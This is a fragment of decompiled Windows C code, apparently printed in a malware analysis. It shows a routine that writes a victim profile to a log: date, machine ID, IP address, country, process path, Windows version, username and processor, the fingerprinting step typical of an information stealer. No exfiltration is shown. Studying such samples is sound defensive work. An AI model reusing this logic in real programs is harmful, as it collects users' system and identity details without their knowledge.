 fprintf(v20, "Date: %s", &Buf);
v22 = sub_494C90();
fprintf(v20, "MachineID: %s\n\n", v22);
v23 = v123;
if ( v125 < 0x10 )
v23 = &v123;
fprintf(v20, "IP: %s", v23);
v24 = v126;
if ( v128 < 0x10 )
v24 = &v126;
fprintf(v20, "Country: %s\n", v24);
v25 = GetCurrentProcessId();
v26 = sub_4945E0(v25);
if ( *(_DWORD *)(v26 + 20) >= 0x10u )
v26 = *(_DWORD *)v26;
v89 = (void *)v26;
fprintf(v20, "Path: %s \n", v26);
if ( v102 >= 0x10 )
operator delete(v100);
v27 = sub_493F00();
if ( *(_DWORD *)(v27 + 20) >= 0x10u )
v27 = *(_DWORD *)v27;
fprintf(v20, "Windows: %s \n", v27);
if ( v102 >= 0x10 )
operator delete(v100);
pcbBuffer = 514;
GetUserNameW(&pSrc, &pcbBuffer);
CharToOemW(&pSrc, &pDst);
v89 = &pDst;
fprintf(v20, "Windows Username: %s\n\n", &pDst);
v28 = sub_493E10();
if ( *(_DWORD *)(v28 + 20) >= 0x10u )
v28 = *(_DWORD *)v28;
v89 = (void *)v28;
fprintf(v20, "Processor: %s \n", v28);